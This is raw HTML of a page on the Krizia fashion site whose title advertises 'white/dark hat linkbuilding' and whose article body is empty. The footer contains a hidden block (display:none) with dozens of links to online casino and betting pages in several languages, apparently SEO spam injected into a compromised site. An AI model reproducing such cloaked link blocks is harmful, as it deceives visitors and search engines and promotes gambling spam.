

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-175/
body_size: 38452
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
        <meta name="google-site-verification" content="wjc14uFkxchwUwNdtoCNcqbqalYErmLW17UZ0Vd2wh0" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1613074090102047" crossorigin="anonymous"></script><title>BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY! | Krizia</title>

<!-- All in One SEO Pack 2.12 by Michael Torbert of Semper Fi Web Design[622,728] -->
<link rel="author" href="http://support" />

<link rel="canonical" href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-175/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Krizia &raquo; Feed" href="http://www.krizia.it/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Krizia &raquo; Comments Feed" href="http://www.krizia.it/en/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.krizia.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.14"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b!==c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://www.krizia.it/wp-content/themes/krizia/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css'  href='http://www.krizia.it/wp-content/themes/krizia/style.css?ver=4.8.14' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css'  href='http://www.krizia.it/wp-content/themes/krizia/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css'  href='http://www.krizia.it/wp-content/themes/krizia/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css'  href='http://www.krizia.it/wp-content/themes/krizia/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.krizia.it/wp-content/themes/krizia/js/html5.js?ver=3.7.3'></script>
<![endif]-->
<script type='text/javascript' src='http://www.krizia.it/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.krizia.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.krizia.it/en/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.krizia.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.krizia.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!' href='http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-155/' />
<link rel='next' title='BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!' href='http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-203/' />
<meta name="generator" content="WordPress 4.8.14" />
<link rel='shortlink' href='http://www.krizia.it/en/?p=9550' />
<link rel="alternate" type="application/json+oembed" href="http://www.krizia.it/en/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.krizia.it%2Fen%2Fbez-rubriki%2Fbest-white-dark-hat-linkbuilding-for-your-website-175%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.krizia.it/en/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.krizia.it%2Fen%2Fbez-rubriki%2Fbest-white-dark-hat-linkbuilding-for-your-website-175%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_en {background-image: url(http://www.krizia.it/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_it {background-image: url(http://www.krizia.it/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-175/" rel="alternate" />
<link hreflang="it" href="http://www.krizia.it/it/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-175/" rel="alternate" />
<link hreflang="x-default" href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-175/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
	<link href="http://www.krizia.it/wp-content/themes/krizia/css/bx.css" />
	<script src="http://a.vimeocdn.com/js/froogaloop2.min.js"></script>
	<script src="http://www.krizia.it/wp-content/themes/krizia/js/bx.js"></script>
	<script src="http://www.krizia.it/wp-content/themes/krizia/js/browser.js"></script>
	<script src="http://www.krizia.it/wp-content/themes/krizia/js/personal.js"></script>
	<link href="http://www.krizia.it/wp-content/themes/krizia/css/mobile.css" />
</head>
<body class="post-template-default single single-post postid-9550 single-format-standard">
		<div id="cookie">Our site uses cookies. This helps us to provide you with a good experience. More details can be found in our <a href="http://www.krizia.it/en/privacy-policy/">privacy policy</a>.<div class="remove-c"></div></div>
        	<div id="newsletter-overlay">
		<div class="remove-n"></div>
		<div class="form-newsletter">
							<div class="select">
							<div value="Armenia">Armenia</div>
							<div value="Australia">Australia</div>
							<div value="Austria">Austria</div>
							<div value="Belgium">Belgium</div>
							<div value="Brazil">Brazil</div>
							<div value="Bulgaria">Bulgaria</div>
							<div value="Cameroon">Cameroon</div>
							<div value="Canada">Canada</div>
							<div value="China">China</div>
							<div value="Colombia">Colombia</div>
							<div value="Croatia">Croatia</div>
							<div value="Cyprus">Cyprus</div>
							<div value="Czech Rep.">Czech Rep.</div>
							<div value="Denmark">Denmark</div>
							<div value="Egypt">Egypt</div>
							<div value="Estonia">Estonia</div>
							<div value="Finland">Finland</div>
							<div value="France">France</div>
							<div value="Germany">Germany</div>
							<div value="Greece">Greece</div>
							<div value="Hong Kong">Hong Kong</div>
							<div value="Hungary">Hungary</div>
							<div value="Indonesia">Indonesia</div>
							<div value="Iran">Iran</div>
							<div value="Ireland">Ireland</div>
							<div value="Israel">Israel</div>
							<div value="Italy">Italy</div>
							<div value="Ivory Coast">Ivory Coast</div>
							<div value="Japan">Japan</div>
							<div value="Korea, South">Korea, South</div>
							<div value="Latvia">Latvia</div>
							<div value="Lebanon">Lebanon</div>
							<div value="Lithuania">Lithuania</div>
							<div value="Luxembourg">Luxembourg</div>
							<div value="Malta">Malta</div>
							<div value="Martinique (French)">Martinique (French)</div>
							<div value="Mexico">Mexico</div>
							<div value="Monaco">Monaco</div>
							<div value="Morocco">Morocco</div>
							<div value="Netherlands">Netherlands</div>
							<div value="Norway">Norway</div>
							<div value="Peru">Peru</div>
							<div value="Poland">Poland</div>
							<div value="Portugal">Portugal</div>
							<div value="Romania">Romania</div>
							<div value="Russia">Russia</div>
							<div value="San Marino">San Marino</div>
							<div value="Saudi Arabia">Saudi Arabia</div>
							<div value="Singapore">Singapore</div>
							<div value="Slovakia">Slovakia</div>
							<div value="Slovenia">Slovenia</div>
							<div value="South Africa">South Africa</div>
							<div value="Spain">Spain</div>
							<div value="Sweden">Sweden</div>
							<div value="Switzerland">Switzerland</div>
							<div value="Taiwan">Taiwan</div>
							<div value="Thailand">Thailand</div>
							<div value="Turkey">Turkey</div>
							<div value="Ukraine">Ukraine</div>
							<div value="United Arab Emirates">United Arab Emirates</div>
							<div value="United Kingdom">United Kingdom</div>
							<div value="USA">USA</div>
							<div value="Zambia">Zambia</div>
							</div>
							<div class="plus"></div>
							<div class="title-newsletter">Iscrizione alla newsletter</div>
							<div class="label-50">Titolo</div>
							<div class="label-25 gender">Ms.</div><div class="label-25 gender">Mr.</div>
							<div class="label-50"><input name="nome" type="text" placeholder="Nome *"></div>
							<div class="label-50 cognome"><input name="cognome" type="text" placeholder="Cognome *"></div>
							<div class="label-50"><input name="email" type="text" placeholder="E-mail *"></div>
							<div class="label-50 telefono"><input name="telefono" type="text" placeholder="Telefono"></div>
							<div class="paese">Seleziona paese di provenienza</div>
							<div class="termini-condizioni"><span class="checkbox"></span>Accetto i termini e le condizioni del servizio</div>
							<div class="invia">Invia</div>
						</div>
					</div>
	<div id="page" class="site">
	<div id="burger">
		<div class="burger burger1"></div>
		<div class="burger burger2"></div>
		<div class="burger burger3"></div>
	</div>
	
		<div id="content" class="site-content">
			<div id="cerca-menu">
									<div class="cerca-menu">Search<svg version="1.1"xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 width="23.562px" height="23.312px" viewBox="0 0 23.562 23.312" enable-background="new 0 0 23.562 23.312" xml:space="preserve">
				<line fill="none" stroke="#010202" stroke-width="0.5" stroke-miterlimit="10" x1="16.567" y1="16.569" x2="23" y2="23.001"/>
				<circle fill="none" stroke="#010202" stroke-width="0.5" stroke-miterlimit="10" cx="10.136" cy="10.137" r="9.136"/>
				</svg>
			</div>
				<input type="text" value="" class="cerca-input">
			</div>
			<div class="risultati-ricerca">Search results: <span class="risultati-ricerca-link"></span></div>
			<header>
				<div class="left-menu">
					<div class="menu-block m-about-krizia">
						<div class="voce"><a href="http://www.krizia.it/en/about-krizia/">About Krizia</a></div>
					</div>
					<div class="menu-block m-collections">
												<div class="voce"><a class="sub-click" href="javascript:void(0);">Collections</a></div>
						<div class="sub-voce"><div class="under-voice"><a href="http://www.krizia.it/en/collections/fw23/">FW23</a></div>
							<div class="under-voice"><a href="http://www.krizia.it/en/collections/ss23/">SS23</a></div>
							<div class="under-voice"><a href="http://www.krizia.it/en/collections/fw22/">FW22</a></div>
																			</div>
					</div>
					<div class="menu-block m-jcollections">
												<div class="voce"><a class="sub-click" href="javascript:void(0);"><img style="height:13px" src="http://www.krizia.it/wp-content/themes/krizia/img/kk.svg"></a></div>
						<div class="sub-voce"><div class="under-voice"><a href="http://www.krizia.it/en/kcollections/italiano-fw24/">FW24</a></div>
							<div class="under-voice"><a href="http://www.krizia.it/en/kcollections/ss24/">SS24</a></div>
							<div class="under-voice"><a href="http://www.krizia.it/en/kcollections/ss23/">SS23</a></div>
							<div class="under-voice"><a href="http://www.krizia.it/en/kcollections/fw22/">FW22</a></div>
							<div class="under-voice"><a href="http://www.krizia.it/en/kcollections/ss22/">SS22</a></div>
							<div class="under-voice"><a href="http://www.krizia.it/en/kcollections/fw21/">FW21</a></div>
							<div class="under-voice"><a href="http://www.krizia.it/en/kcollections/ss21/">SS21</a></div>
							<div class="under-voice"><a href="http://www.krizia.it/en/kcollections/fw20/">FW20</a></div>
																			</div>
					</div>
				</div>
				<div id="logo"><a href="http://www.krizia.it/en"><img src="http://www.krizia.it/wp-content/themes/krizia/img/logo.svg"></a></div>
				<div class="right-menu">
					<div class="menu-block0 m-boutique0">
												<div class="voce"><a style="display:none;" class="sub-click" href="javascript:void(0);">Boutique<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="9.75px" height="14.5px" viewBox="0 0 9.75 14.5" enable-background="new 0 0 9.75 14.5" xml:space="preserve">
<g>
	<polyline fill="none" stroke="#010202" stroke-width="0.5" stroke-miterlimit="10" points="2.664,1 9.096,7.433 2.664,13.863 	"/>
	<line fill="none" stroke="#010202" stroke-width="0.5" stroke-miterlimit="10" x1="0" y1="7.432" x2="9.096" y2="7.432"/>
</g>
</svg></a></div>
						<div class="sub-voce"><div class="under-voice"><a href="http://www.krizia.it/en/boutique/shangai/">Shanghai</a></div>
							<div class="under-voice"><a href="http://www.krizia.it/en/boutique/tianjin/">Tianjin</a></div>
																			</div>
					</div>
					<div class="cerca">Search<svg version="1.1"xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="23.562px" height="23.312px" viewBox="0 0 23.562 23.312" enable-background="new 0 0 23.562 23.312" xml:space="preserve">
<line fill="none" stroke="#010202" stroke-width="0.5" stroke-miterlimit="10" x1="16.567" y1="16.569" x2="23" y2="23.001"/>
<circle fill="none" stroke="#010202" stroke-width="0.5" stroke-miterlimit="10" cx="10.136" cy="10.137" r="9.136"/>
</svg>
</div>
					<div class="language">Eng <img src="http://www.krizia.it/wp-content/themes/krizia/img/arrow.svg"></div>
				</div>


			</header>
			<div class="language-selector">
				
<ul class="language-chooser language-chooser-text qtranxs_language_chooser" id="qtranslate-chooser">
<li class="lang-en active"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-175/" hreflang="en" title="English (en)" class="qtranxs_text qtranxs_text_en"><span>English</span></a></li>
<li class="lang-it"><a href="http://www.krizia.it/it/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-175/" hreflang="it" title="Italiano (it)" class="qtranxs_text qtranxs_text_it"><span>Italiano</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
			</div>

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		
<article id="post-9550" class="post-9550 post type-post status-publish format-standard hentry category-bez-rubriki">
			<div class="block-blocks">
				<div class="main-page-blocks">
					
										
					
					
				</div>
			</div>
</article><!-- #post-## -->
	</main><!-- .site-main -->
</div><!-- .content-area -->
		</div><!-- .site-content -->
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div id="footer">
				<div class="ffb">
					<div class="col col1">
						<p>Contatti<br/><br/>
						Krizia International Srl<br/>
						54, Corso Venezia<br/>
						20121 Milano, Italia<br/>
						T +39 02 62 02 61<br/>
						F +39 02 29 00 46 18<br/><br/>
						Press enquiries<br/>
						<a href="mailto:press@krizia.it">press@krizia.it</a><br/><br/>
						Commercial enquiries<br/>
						<a href="mailto:showroom@krizia.it">showroom@krizia.it</a><br/><br/>
						<a href="https://www.google.com/maps?ll=45.474552,9.196414&z=16&t=m&hl=it-IT&gl=IT&mapclient=embed&cid=15694634812373361223" target="_blank" style="display:none;">Google Maps</a></p>
					</div>
					<div class="col col2">
						<div class="icf">
							<div class="f-c-b"><a href="http://www.krizia.it/en/about-krizia/">About Krizia</a></div>
							<div class="f-c-b"><span class="accordion"><span class="plus"></span>Collections</span>
							<div class="accordion-inner">
								<div class="accordion-voice"><a href="http://www.krizia.it/en/collections/fw23/">FW23</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/collections/ss23/">SS23</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/collections/fw22/">FW22</a></div>
																						</div>
							</div>
							
							<div class="f-c-b" style="display:none;"><span class="accordion"><span class="plus"></span>Special Projects</span>
							<div class="accordion-inner">
								<div class="accordion-voice"><a href="http://www.krizia.it/en/other/%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b5-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd%d0%b3-%d1%82%d0%be%d0%bf-10-%d0%b4%d0%bb%d1%8f/">Лучшие Онлайн Казино Рейтинг Топ 10 Для Игры На 2024 Год</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/xslot/24-temmuz-gazeteciler-ve-basn-bayram-mesaj-2142/">24 Temmuz Gazeteciler ve Basın Bayramı Mesajı</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/xslot/24-temmuz-gazeteciler-ve-basn-bayram-mesaj-1464/">24 Temmuz Gazeteciler ve Basın Bayramı Mesajı</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/casino/turkiyede-pin-up-online-casino-anadolu-tutkusunun-oyunla-bulustugu-yer/">Türkiye&#8217;de Pin Up Online Casino: Anadolu Tutkusunun Oyunla Buluştuğu Yer</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/casino/entendendo-os-termos-e-condicoes-2-bonus-do-pin-number-up-casino-pais-e-do-mundo-um-guia-afin-de-os-jogadores/">Entendendo Os Termos E Condições 2 Bônus Do Pin Number Up Casino País E Do Mundo: Um Guia Afin De Os Jogadores</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/general/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-riobet-%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b5-%d1%83%d1%81%d0%bb%d0%be%d0%b2%d0%b8%d1%8f-%d0%b4%d0%bb%d1%8f-%d0%bf%d0%be%d0%bb/">Бонусы казино Riobet: Лучшие условия для получения бонусов</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/azartnye-igry-onlajn-kazino-besplatno-s-vyvodom/">Азартные игры онлайн казино бесплатно с выводом</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/vivaro-kazino-originalnye-igry-shhedrye-bonusy-i-2/">Виваро казино оригинальные игры, щедрые бонусы и лучшая поддержка</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/test-5/">test</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/uncategorized/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d1%81-%d0%b1%d0%b5%d0%b7%d0%b4%d0%b5%d0%bf%d0%be%d0%b7%d0%b8%d1%82%d0%bd%d1%8b%d0%bc-%d0%b1%d0%be%d0%bd%d1%83%d1%81%d0%be%d0%bc-%d0%b7%d0%b0-%d1%80%d0%b5%d0%b3-4/">Казино с бездепозитным бонусом за регистрацию с выводом денег: Игры, которые приносят деньги</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/vivaro-kazino-originalnye-igry-shhedrye-bonusy-i/">Виваро казино оригинальные игры, щедрые бонусы и лучшая поддержка</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/content2/casinomaxi-bonus-casinomax-2053/">casinomaxi bonus CASINOMAXİ</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/turkiye-de-casino-oyunlar-sweet-bonanza-8/">Türkiye&#8217;de Casino Oyunları: Sweet Bonanza</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/general/%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bf%d0%be%d0%ba%d0%b5%d1%80%d0%b4%d0%be%d0%bc-%d0%b2%d0%b0%d1%88-%d0%bf%d1%83%d1%82%d0%b5%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bf%d0%be/">Зеркало Покердом: Ваш Путеводитель по Миру Онлайн Покера</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1win-turkiye/online-slotlar-ucretsiz-oyun-otomatlar-3/">Online Slotlar &#038; Ücretsiz Oyun Otomatlar</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1win-turkiye/online-slotlar-ucretsiz-oyun-otomatlar-2/">Online Slotlar &#038; Ücretsiz Oyun Otomatlar</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1win-turkiye/online-slotlar-ucretsiz-oyun-otomatlar/">Online Slotlar &#038; Ücretsiz Oyun Otomatlar</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/casino/attention-required-cloudflar-2/">Attention Required! Cloudflar</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1win-official-in-russia/%d0%b0%d0%b2%d1%82%d0%be%d1%80%d0%b8%d0%b7%d1%83%d0%b9%d1%82%d0%b5%d1%81%d1%8c-%d0%b8-1win-%d0%bf%d0%be-%d1%8d%d1%82%d0%b8%d0%bc-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0%d0%bc-%d0%be%d1%84%d0%b8%d1%86/">Авторизуйтесь и 1win По этим Ссылкам Официальная Страница Входа На Сайт 1wi</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/casino/pin-up-casino-web-site-oficial-de-cassino-online-no-brasi-2/">Pin-up Casino Web Site Oficial De Cassino Online No Brasi</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1win-turkiye/1win-indir-mobil-iphone-app-yukle-1win-on-line-casino-android-apk-empieza-ios-3/">1win Indir Mobil Iphone App Yukle 1win On Line Casino Android Apk Empieza Ios</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1win-turkiye/1win-indir-mobil-iphone-app-yukle-1win-on-line-casino-android-apk-empieza-ios-2/">1win Indir Mobil Iphone App Yukle 1win On Line Casino Android Apk Empieza Ios</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/casino/site-oficial-no-pais-e-do-mundo-bonus-de-r-30-00-2/">Site Oficial No País E Do Mundo, Bônus De R$ 30 00</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1win-turkiye/gercek-parayla-en-iyi-position-makineleri-ve-spor-bahisler/">Gerçek Parayla En Iyi Position Makineleri Ve Spor Bahisler</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1win-official-in-russia/1win-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%b0%d0%b9%d1%82-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80%d1%81%d0%ba%d0%be%d0%b9-%d0%ba%d0%be%d0%bd%d1%82/">1win официального Сайт Букмекерской Конторы 2023 Онлайн Ставки На Спорт%2C прохода В Бк 1вин И</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/vulkan-vulsan-oficialnyj-sajt-onlajn-kazino-3/">Вулкан (Vulсan) – официальный сайт онлайн казино</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/pinup-azerbaydjan/i%cc%87ndi-pin-up-415-az-com-etm%c9%99s%c9%99niz-sonradan-ozunuz%c9%99-kin-ed%c9%99c%c9%99ksiniz/"><tg>İndi Pin-up-415-az Com  Etməsəniz, Sonradan Özünüzə Kin Edəcəksiniz</tg</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1xbet-russian/1xbet-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d1%81-%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%bc%d0%b8-%d0%b2%d0%b0%d1%80%d0%b8%d0%b0%d0%bd%d1%82%d0%b0/">1xbet Официальный Сайт С Лучшими вариантами Для Ставо</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1xbet-russian/1xbet-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d1%81-%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%bc%d0%b8-%d0%b2%d0%b0%d1%80%d0%b8%d0%b0%d0%bd%d1%82%d0%b5/">1xbet Официальный Сайт С Лучшими варианте Для Ставо</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1xbet-egypt/%d8%af%d9%84%d9%8a%d9%84-%d9%85%d8%b1%d8%a7%d9%87%d9%86%d8%a7%d8%aa-%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85-%d9%84%d9%84%d8%b9%d8%b1%d8%a8-%d9%84%d8%b9%d8%a7%d9%85-2023-%d9%85%d9%88%d9%82-2/">دليل مراهنات كرة القدم للعرب لعام 2023 موقع مراهنات عرب</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/uncategorized/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-riobe-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d1%82%d0%b5-1000-%d1%80%d1%83%d0%b1%d0%bb%d0%b5%d0%b9-%d0%bf%d1%80%d0%b8-%d1%80/">Бонусы казино Riobe: Получите 1000 рублей при регистрации!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/general/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b3%d0%be%d0%bb%d0%b4-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d1%80%d0%b5%d0%b3%d0%b8%d1%81/">Официальное Казино Голд Онлайн Регистрация, Личный Кабинет</a></div>
